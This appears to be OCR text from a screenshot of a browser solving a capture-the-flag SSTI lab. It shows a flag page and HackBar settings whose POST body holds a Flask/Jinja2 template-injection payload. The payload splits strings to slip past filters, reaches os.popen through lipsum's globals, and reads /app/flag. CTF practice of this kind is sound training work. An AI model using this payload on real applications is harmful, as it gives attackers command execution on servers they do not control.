 不安全 node5.anna.nssctf.cn:25023/level/9
2 0 H
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:25023/level/9
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{lipsum['__glob'+'als__']['os']['pop'+'en']('cat /app/flag').read()}}
Name
DNT
Value
1